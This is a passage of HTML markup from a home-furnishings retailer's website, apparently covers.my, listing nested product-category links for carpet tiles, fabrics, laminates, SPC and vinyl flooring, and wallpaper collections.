	<li class="cat-item cat-item-16970"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-signature-classic/" data-val="amazon-signature-classic" data-title="AMAZON SIGNATURE CLASSIC" >AMAZON SIGNATURE CLASSIC</a>
</li>
	<li class="cat-item cat-item-16983"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-signature-colourpoint/" data-val="amazon-signature-colourpoint" data-title="AMAZON SIGNATURE COLOURPOINT" >AMAZON SIGNATURE COLOURPOINT</a>
</li>
	<li class="cat-item cat-item-16962"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-signature-distinct/" data-val="amazon-signature-distinct" data-title="AMAZON SIGNATURE DISTINCT" >AMAZON SIGNATURE DISTINCT</a>
</li>
	<li class="cat-item cat-item-16891"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/best-buy-carpet-tiles/" data-val="best-buy-carpet-tiles" data-title="Best Buy Carpet Tiles" >Best Buy Carpet Tiles</a>
</li>
	<li class="cat-item cat-item-17066"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/essensa-carpet-tiles-carpets/" data-val="essensa-carpet-tiles-carpets" data-title="ESSENSA" >ESSENSA</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-64477"><a class="pf-value" href="https://covers.my/product-category/custom-print/" data-val="custom-print" data-title="Custom Print" >Custom Print</a>
<ul class='children'>
	<li class="cat-item cat-item-66132"><a class="pf-value" href="https://covers.my/product-category/custom-print/bambino/" data-val="bambino" data-title="Bambino" >Bambino</a>
</li>
	<li class="cat-item cat-item-67145"><a class="pf-value" href="https://covers.my/product-category/custom-print/chinorise/" data-val="chinorise" data-title="Chinorise" >Chinorise</a>
</li>
	<li class="cat-item cat-item-64478"><a class="pf-value" href="https://covers.my/product-category/custom-print/dreamland/" data-val="dreamland" data-title="Dreamland" >Dreamland</a>
</li>
	<li class="cat-item cat-item-64670"><a class="pf-value" href="https://covers.my/product-category/custom-print/mr-mrs-murals/" data-val="mr-mrs-murals" data-title="Mr &amp; Mrs Murals" >Mr &amp; Mrs Murals</a>
</li>
	<li class="cat-item cat-item-67210"><a class="pf-value" href="https://covers.my/product-category/custom-print/novarelle-custom-print/" data-val="novarelle-custom-print" data-title="Novarelle" >Novarelle</a>
</li>
	<li class="cat-item cat-item-66133"><a class="pf-value" href="https://covers.my/product-category/custom-print/palmera/" data-val="palmera" data-title="Palmera" >Palmera</a>
</li>
	<li class="cat-item cat-item-67147"><a class="pf-value" href="https://covers.my/product-category/custom-print/tropical-digital-print/" data-val="tropical-digital-print" data-title="Tropical" >Tropical</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-51247"><a class="pf-value" href="https://covers.my/product-category/european-wallpaper-inspiration/" data-val="european-wallpaper-inspiration" data-title="European Wallpaper" >European Wallpaper</a>
</li>
	<li class="cat-item cat-item-13530"><a class="pf-value" href="https://covers.my/product-category/fabric/" data-val="fabric" data-title="Fabric" >Fabric</a>
<ul class='children'>
	<li class="cat-item cat-item-64036"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/" data-val="designer-collection" data-title="Designer Collection" >Designer Collection</a>
	<ul class='children'>
	<li class="cat-item cat-item-64258"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/" data-val="ashley-wilde" data-title="Ashley Wilde" >Ashley Wilde</a>
		<ul class='children'>
	<li class="cat-item cat-item-64260"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/caversham-collection/" data-val="caversham-collection" data-title="Caversham Collection" >Caversham Collection</a>
</li>
	<li class="cat-item cat-item-64526"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/classica-collection/" data-val="classica-collection" data-title="Classica Collection" >Classica Collection</a>
</li>
	<li class="cat-item cat-item-64554"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/darwin-collection/" data-val="darwin-collection" data-title="Darwin Collection" >Darwin Collection</a>
</li>
	<li class="cat-item cat-item-64543"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/diffusion-collection/" data-val="diffusion-collection" data-title="Diffusion Collection" >Diffusion Collection</a>
</li>
	<li class="cat-item cat-item-64535"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/essential-weave-volume-3-collection/" data-val="essential-weave-volume-3-collection" data-title="Essential Weave Volume 3 Collection" >Essential Weave Volume 3 Collection</a>
</li>
	<li class="cat-item cat-item-64532"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/kyoto-gardens-collection/" data-val="kyoto-gardens-collection" data-title="Kyoto Gardens Collection" >Kyoto Gardens Collection</a>
</li>
	<li class="cat-item cat-item-64287"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/provence-collection/" data-val="provence-collection" data-title="Provence Collection" >Provence Collection</a>
</li>
	<li class="cat-item cat-item-64601"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/serengeti-collection/" data-val="serengeti-collection" data-title="Serengeti Collection" >Serengeti Collection</a>
</li>
	<li class="cat-item cat-item-64561"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/verona-collection/" data-val="verona-collection" data-title="Verona Collection" >Verona Collection</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-64065"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/" data-val="kai" data-title="KAI" >KAI</a>
		<ul class='children'>
	<li class="cat-item cat-item-64476"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/bali-collection/" data-val="bali-collection" data-title="Bali Collection" >Bali Collection</a>
</li>
	<li class="cat-item cat-item-64567"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/botanical-escape-collection/" data-val="botanical-escape-collection" data-title="Botanical Escape Collection" >Botanical Escape Collection</a>
</li>
	<li class="cat-item cat-item-64470"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/grassland/" data-val="grassland" data-title="Grassland" >Grassland</a>
</li>
	<li class="cat-item cat-item-64574"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/heathland-collection/" data-val="heathland-collection" data-title="Heathland Collection" >Heathland Collection</a>
</li>
	<li class="cat-item cat-item-64471"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/peninsula/" data-val="peninsula" data-title="Peninsula" >Peninsula</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-64429"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/" data-val="laura-ashley" data-title="Laura Ashley" >Laura Ashley</a>
		<ul class='children'>
	<li class="cat-item cat-item-64487"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/heritage-inspired-volume-1/" data-val="heritage-inspired-volume-1" data-title="Heritage Inspired Volume 1" >Heritage Inspired Volume 1</a>
</li>
	<li class="cat-item cat-item-64469"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/romantic-opulence/" data-val="romantic-opulence" data-title="Romantic Opulence" >Romantic Opulence</a>
</li>
	<li class="cat-item cat-item-64468"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/timeless-elegance/" data-val="timeless-elegance" data-title="Timeless Elegance Volume 1" >Timeless Elegance Volume 1</a>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13532"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/" data-val="dim-out" data-title="Dim Out" >Dim Out</a>
	<ul class='children'>
	<li class="cat-item cat-item-13546"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-m-by-colors-dim-out/" data-val="fbr-m-by-colors-dim-out" data-title="FBR M BY COLORS" >FBR M BY COLORS</a>
</li>
	<li class="cat-item cat-item-13548"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-pl-dim-out/" data-val="fbr-pl-dim-out" data-title="FBR PL" >FBR PL</a>
</li>
	<li class="cat-item cat-item-16705"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-sm-series-2-dim-out/" data-val="fbr-sm-series-2-dim-out" data-title="FBR SM SERIES 2" >FBR SM SERIES 2</a>
</li>
	<li class="cat-item cat-item-16703"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-sm-series-5-dim-out/" data-val="fbr-sm-series-5-dim-out" data-title="FBR SM SERIES 5" >FBR SM SERIES 5</a>
</li>
	<li class="cat-item cat-item-16704"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-sm-series-6-dim-out/" data-val="fbr-sm-series-6-dim-out" data-title="FBR SM SERIES 6" >FBR SM SERIES 6</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13531"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/" data-val="fabric-collection" data-title="Fabric Collection" >Fabric Collection</a>
	<ul class='children'>
	<li class="cat-item cat-item-16697"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/antila-fabric/" data-val="antila-fabric" data-title="Antila" >Antila</a>
</li>
	<li class="cat-item cat-item-16708"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/aragon-fabric/" data-val="aragon-fabric" data-title="Aragon" >Aragon</a>
</li>
	<li class="cat-item cat-item-64480"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/arte/" data-val="arte" data-title="Arte" >Arte</a>
</li>
	<li class="cat-item cat-item-16722"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/avila-fabric/" data-val="avila-fabric" data-title="Avila" >Avila</a>
</li>
	<li class="cat-item cat-item-16809"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/bascotti-fabric/" data-val="bascotti-fabric" data-title="Bascotti" >Bascotti</a>
</li>
	<li class="cat-item cat-item-16724"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/bosporus-fabric/" data-val="bosporus-fabric" data-title="Bosporus" >Bosporus</a>
</li>
	<li class="cat-item cat-item-64665"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/cyprus/" data-val="cyprus" data-title="Cyprus" >Cyprus</a>
</li>
	<li class="cat-item cat-item-16702"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/earth-tone/" data-val="earth-tone" data-title="Earth Tone" >Earth Tone</a>
</li>
	<li class="cat-item cat-item-16810"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/espresso-fabric/" data-val="espresso-fabric" data-title="Espresso" >Espresso</a>
</li>
	<li class="cat-item cat-item-16700"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/fbr-curtain-fabric/" data-val="fbr-curtain-fabric" data-title="FBR" >FBR</a>
</li>
	<li class="cat-item cat-item-16723"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/fbr-m-sheer-12-curtain-fabric/" data-val="fbr-m-sheer-12-curtain-fabric" data-title="FBR M SHEER 1&amp;2" >FBR M SHEER 1&amp;2</a>
</li>
	<li class="cat-item cat-item-16698"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/fbr-pl-curtain-fabric/" data-val="fbr-pl-curtain-fabric" data-title="FBR PL" >FBR PL</a>
</li>
	<li class="cat-item cat-item-16710"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/ibiza-fabric/" data-val="ibiza-fabric" data-title="Ibiza" >Ibiza</a>
</li>
	<li class="cat-item cat-item-16699"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/moritz-by-colors/" data-val="moritz-by-colors" data-title="Moritz By Colors" >Moritz By Colors</a>
</li>
	<li class="cat-item cat-item-16706"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/ontario-fabric/" data-val="ontario-fabric" data-title="Ontario" >Ontario</a>
</li>
	<li class="cat-item cat-item-16811"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/sheer-1-fabric/" data-val="sheer-1-fabric" data-title="Sheer 1" >Sheer 1</a>
</li>
	<li class="cat-item cat-item-16812"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/sheer-2-fabric/" data-val="sheer-2-fabric" data-title="Sheer 2" >Sheer 2</a>
</li>
	<li class="cat-item cat-item-16707"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/sienna-fabric/" data-val="sienna-fabric" data-title="Sienna" >Sienna</a>
</li>
	<li class="cat-item cat-item-13590"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/velour-fabric/" data-val="velour-fabric" data-title="Velour" >Velour</a>
</li>
	<li class="cat-item cat-item-16813"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/warm-palettes-fabric/" data-val="warm-palettes-fabric" data-title="Warm Palettes" >Warm Palettes</a>
</li>
	<li class="cat-item cat-item-16709"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/zurich-fabric/" data-val="zurich-fabric" data-title="Zurich" >Zurich</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-48050"><a class="pf-value" href="https://covers.my/product-category/inspiration/" data-val="inspiration" data-title="Inspiration" >Inspiration</a>
</li>
	<li class="cat-item cat-item-17081"><a class="pf-value" href="https://covers.my/product-category/laminates/" data-val="laminates" data-title="Laminates" >Laminates</a>
<ul class='children'>
	<li class="cat-item cat-item-17082"><a class="pf-value" href="https://covers.my/product-category/laminates/laminate-flooring/" data-val="laminate-flooring" data-title="LAMINATE FLOORING" >LAMINATE FLOORING</a>
	<ul class='children'>
	<li class="cat-item cat-item-17083"><a class="pf-value" href="https://covers.my/product-category/laminates/laminate-flooring/kronospan-ac3-laminate-flooring/" data-val="kronospan-ac3-laminate-flooring" data-title="KRONOSPAN AC3 LAMINATE FLOORING" >KRONOSPAN AC3 LAMINATE FLOORING</a>
</li>
	<li class="cat-item cat-item-17085"><a class="pf-value" href="https://covers.my/product-category/laminates/laminate-flooring/kronospan-ac4-laminate-flooring/" data-val="kronospan-ac4-laminate-flooring" data-title="KRONOSPAN AC4 LAMINATE FLOORING" >KRONOSPAN AC4 LAMINATE FLOORING</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-17088"><a class="pf-value" href="https://covers.my/product-category/spc-flooring/" data-val="spc-flooring" data-title="SPC FLOORING" >SPC FLOORING</a>
<ul class='children'>
	<li class="cat-item cat-item-17092"><a class="pf-value" href="https://covers.my/product-category/spc-flooring/amazon-spc-4mm/" data-val="amazon-spc-4mm" data-title="AMAZON SPC 4MM" >AMAZON SPC 4MM</a>
</li>
	<li class="cat-item cat-item-17126"><a class="pf-value" href="https://covers.my/product-category/spc-flooring/essensa-spc-4mm/" data-val="essensa-spc-4mm" data-title="ESSENSA SPC 4MM" >ESSENSA SPC 4MM</a>
</li>
	<li class="cat-item cat-item-17089"><a class="pf-value" href="https://covers.my/product-category/spc-flooring/essensa-spc-5mm/" data-val="essensa-spc-5mm" data-title="ESSENSA SPC 5MM" >ESSENSA SPC 5MM</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-16478"><a class="pf-value" href="https://covers.my/product-category/tools-accessories/" data-val="tools-accessories" data-title="TOOLS &amp; ACCESSORIES" >TOOLS &amp; ACCESSORIES</a>
</li>
	<li class="cat-item cat-item-12339"><a class="pf-value" href="https://covers.my/product-category/uncategories/" data-val="uncategories" data-title="Uncategories" >Uncategories</a>
</li>
	<li class="cat-item cat-item-13872"><a class="pf-value" href="https://covers.my/product-category/vinyl/" data-val="vinyl" data-title="Vinyl" >Vinyl</a>
<ul class='children'>
	<li class="cat-item cat-item-16884"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-sheet/" data-val="vinyl-sheet" data-title="Vinyl Sheet" >Vinyl Sheet</a>
	<ul class='children'>
	<li class="cat-item cat-item-31956"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-sheet/alberta-vinyl-sheet/" data-val="alberta-vinyl-sheet" data-title="Alberta" >Alberta</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-17071"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/" data-val="vinyl-tiles" data-title="Vinyl Tiles" >Vinyl Tiles</a>
	<ul class='children'>
	<li class="cat-item cat-item-17107"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-lite/" data-val="amazon-lvt-lite" data-title="AMAZON LVT LITE" >AMAZON LVT LITE</a>
</li>
	<li class="cat-item cat-item-17129"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-midi-plank/" data-val="amazon-lvt-midi-plank" data-title="AMAZON LVT MIDI PLANK" >AMAZON LVT MIDI PLANK</a>
</li>
	<li class="cat-item cat-item-17099"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-volume-2-plank/" data-val="amazon-lvt-volume-2-plank" data-title="AMAZON LVT VOLUME 2 PLANK" >AMAZON LVT VOLUME 2 PLANK</a>
</li>
	<li class="cat-item cat-item-17100"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-volume-2-square/" data-val="amazon-lvt-volume-2-square" data-title="AMAZON LVT VOLUME 2 SQUARE" >AMAZON LVT VOLUME 2 SQUARE</a>
</li>
	<li class="cat-item cat-item-17072"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-volume-3-plank/" data-val="amazon-lvt-volume-3-plank" data-title="AMAZON LVT VOLUME 3 PLANK" >AMAZON LVT VOLUME 3 PLANK</a>
</li>
	<li class="cat-item cat-item-17077"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-volume-3-square/" data-val="amazon-lvt-volume-3-square" data-title="AMAZON LVT VOLUME 3 SQUARE" >AMAZON LVT VOLUME 3 SQUARE</a>
</li>
	<li class="cat-item cat-item-17095"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-magna-1100/" data-val="amazon-magna-1100" data-title="AMAZON MAGNA 1100" >AMAZON MAGNA 1100</a>
</li>
	<li class="cat-item cat-item-17098"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-magna-1500/" data-val="amazon-magna-1500" data-title="AMAZON MAGNA 1500" >AMAZON MAGNA 1500</a>
</li>
	<li class="cat-item cat-item-17109"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/crescendo-cv1/" data-val="crescendo-cv1" data-title="CRESCENDO CV1" >CRESCENDO CV1</a>
</li>
	<li class="cat-item cat-item-17111"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/crescendo-cv2/" data-val="crescendo-cv2" data-title="CRESCENDO CV2" >CRESCENDO CV2</a>
</li>
	<li class="cat-item cat-item-17122"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/essensa-lvt-vinyl-tiles/" data-val="essensa-lvt-vinyl-tiles" data-title="ESSENSA LVT" >ESSENSA LVT</a>
</li>
	<li class="cat-item cat-item-17119"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/essensa-lvt-click/" data-val="essensa-lvt-click" data-title="ESSENSA LVT CLICK" >ESSENSA LVT CLICK</a>
</li>
	<li class="cat-item cat-item-17114"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/essensa-lvt-plus/" data-val="essensa-lvt-plus" data-title="ESSENSA LVT PLUS" >ESSENSA LVT PLUS</a>
</li>
	<li class="cat-item cat-item-17104"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/hyundai-vct-2mm-homogenous/" data-val="hyundai-vct-2mm-homogenous" data-title="HYUNDAI VCT 2MM HOMOGENOUS" >HYUNDAI VCT 2MM HOMOGENOUS</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-12589"><a class="pf-value" href="https://covers.my/product-category/wallpaper/" data-val="wallpaper" data-title="Wallpaper" >Wallpaper</a>
<ul class='children'>
	<li class="cat-item cat-item-12593"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/" data-val="asian-wallpaper" data-title="Asian Wallpaper" >Asian Wallpaper</a>
	<ul class='children'>
	<li class="cat-item cat-item-16486"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/24k-asian-wallpaper/" data-val="24k-asian-wallpaper" data-title="24K" >24K</a>
</li>
	<li class="cat-item cat-item-66710"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/arthur/" data-val="arthur" data-title="Arthur" >Arthur</a>
</li>
	<li class="cat-item cat-item-16819"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/athen4-verizo-asian-wallpaper/" data-val="athen4-verizo-asian-wallpaper" data-title="ATHEN4/VERIZO" >ATHEN4/VERIZO</a>
</li>
	<li class="cat-item cat-item-16817"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/envy-walls-2/" data-val="envy-walls-2" data-title="ENVY WALLS 2" >ENVY WALLS 2</a>
</li>
	<li class="cat-item cat-item-66709"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/impression/" data-val="impression" data-title="Impression" >Impression</a>
</li>
	<li class="cat-item cat-item-66713"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/la-villa/" data-val="la-villa" data-title="LA VILLA" >LA VILLA</a>
</li>
	<li class="cat-item cat-item-66708"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/leaf-design/" data-val="leaf-design" data-title="LEAF DESIGN" >LEAF DESIGN</a>
</li>
	<li class="cat-item cat-item-66707"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/leather-sensation/" data-val="leather-sensation" data-title="LEATHER SENSATION" >LEATHER SENSATION</a>
</li>
	<li class="cat-item cat-item-66712"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/metallic-charm/" data-val="metallic-charm" data-title="METALLIC &amp; CHARM" >METALLIC &amp; CHARM</a>
</li>
	<li class="cat-item cat-item-16721"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/mission-asian-wallpaper/" data-val="mission-asian-wallpaper" data-title="MISSION" >MISSION</a>
</li>
	<li class="cat-item cat-item-66705"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/modern-surfaces/" data-val="modern-surfaces" data-title="MODERN SURFACES" >MODERN SURFACES</a>
</li>
	<li class="cat-item cat-item-16775"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/nice-asian-wallpaper/" data-val="nice-asian-wallpaper" data-title="NICE" >NICE</a>
</li>
	<li class="cat-item cat-item-16776"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/nobility-asian-wallpaper/" data-val="nobility-asian-wallpaper" data-title="NOBILITY" >NOBILITY</a>
</li>
	<li class="cat-item cat-item-16659"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/rock-asian-wallpaper/" data-val="rock-asian-wallpaper" data-title="ROCK" >ROCK</a>
</li>
	<li class="cat-item cat-item-16805"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/romantic-vil-asian-wallpaper/" data-val="romantic-vil-asian-wallpaper" data-title="ROMANTIC VILLA" >ROMANTIC VILLA</a>
</li>
	<li class="cat-item cat-item-32005"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/s-effect-ii/" data-val="s-effect-ii" data-title="S EFFECT II" >S EFFECT II</a>
</li>
	<li class="cat-item cat-item-58473"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/s-effect-iii/" data-val="s-effect-iii" data-title="S EFFECT III" >S EFFECT III</a>
</li>
	<li class="cat-item cat-item-16806"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/the-garden-fl-asian-wallpaper/" data-val="the-garden-fl-asian-wallpaper" data-title="THE GARDEN FL" >THE GARDEN FL</a>
</li>
	<li class="cat-item cat-item-16690"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/urban-asian-wallpaper/" data-val="urban-asian-wallpaper" data-title="URBAN" >URBAN</a>
</li>
	<li class="cat-item cat-item-66706"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/urban-living/" data-val="urban-living" data-title="URBAN LIVING" >URBAN LIVING</a>
</li>
	<li class="cat-item cat-item-66711"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/urban-style/" data-val="urban-style" data-title="URBAN STYLE" >URBAN STYLE</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-32035"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/" data-val="best-buy-wallpaper" data-title="Best Buy" >Best Buy</a>
	<ul class='children'>
	<li class="cat-item cat-item-32044"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/4u-v11-best-buy-wallpaper/" data-val="4u-v11-best-buy-wallpaper" data-title="4U V11" >4U V11</a>
</li>
	<li class="cat-item cat-item-32046"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/4u-v12/" data-val="4u-v12" data-title="4U V12" >4U V12</a>
</li>
	<li class="cat-item cat-item-32124"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/4u-v14/" data-val="4u-v14" data-title="4U V14" >4U V14</a>
</li>
	<li class="cat-item cat-item-32090"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/african-queen/" data-val="african-queen" data-title="African Queen" >African Queen</a>
</li>
	<li class="cat-item cat-item-32077"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/alice-whow-best-buy-wallpaper/" data-val="alice-whow-best-buy-wallpaper" data-title="ALICE WHOW" >ALICE WHOW</a>
</li>
	<li class="cat-item cat-item-32051"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/alla-luce-best-buy-wallpaper/" data-val="alla-luce-best-buy-wallpaper" data-title="ALLA LUCE" >ALLA LUCE</a>
</li>
	<li class="cat-item cat-item-32053"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/aria/" data-val="aria" data-title="ARIA" >ARIA</a>
</li>
	<li class="cat-item cat-item-32120"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/art-book-1/" data-val="art-book-1" data-title="ART BOOK 1" >ART BOOK 1</a>
</li>
	<li class="cat-item cat-item-32047"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/arthur-best-buy-wallpaper/" data-val="arthur-best-buy-wallpaper" data-title="ARTHUR" >ARTHUR</a>
</li>
	<li class="cat-item cat-item-32052"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/athome-best-buy-wallpaper/" data-val="athome-best-buy-wallpaper" data-title="ATHOME" >ATHOME</a>
</li>
	<li class="cat-item cat-item-32063"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/atrium-best-buy-wallpaper/" data-val="atrium-best-buy-wallpaper" data-title="ATRIUM" >ATRIUM</a>
</li>
	<li class="cat-item cat-item-32055"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/bbpt2/" data-val="bbpt2" data-title="BBPT2" >BBPT2</a>
</li>
	<li class="cat-item cat-item-32068"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/bbpt3/" data-val="bbpt3" data-title="BBPT3" >BBPT3</a>
</li>
	<li class="cat-item cat-item-32086"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/brix/" data-val="brix" data-title="BRIX" >BRIX</a>
</li>
	<li class="cat-item cat-item-32040"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/camee-best-buy-wallpaper/" data-val="camee-best-buy-wallpaper" data-title="Camee" >Camee</a>
</li>
	<li class="cat-item cat-item-32105"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/cameo/" data-val="cameo" data-title="Cameo" >Cameo</a>
</li>
	<li class="cat-item cat-item-32058"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/crispy-paper-best-buy-wallpaper/" data-val="crispy-paper-best-buy-wallpaper" data-title="CRISPY PAPER" >CRISPY PAPER</a>
</li>
	<li class="cat-item cat-item-32072"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/damaschi-best-buy-wallpaper/" data-val="damaschi-best-buy-wallpaper" data-title="Damaschi" >Damaschi</a>
</li>
	<li class="cat-item cat-item-32049"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/dd-v11/" data-val="dd-v11" data-title="DD V11" >DD V11</a>
</li>
	<li class="cat-item cat-item-32079"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/diamond-best-buy-wallpaper/" data-val="diamond-best-buy-wallpaper" data-title="DIAMOND" >DIAMOND</a>
</li>
	<li class="cat-item cat-item-32082"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/elegance-best-buy-wallpaper/" data-val="elegance-best-buy-wallpaper" data-title="ELEGANCE" >ELEGANCE</a>
</li>
	<li class="cat-item cat-item-32125"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/emporium/" data-val="emporium" data-title="EMPORIUM" >EMPORIUM</a>
</li>
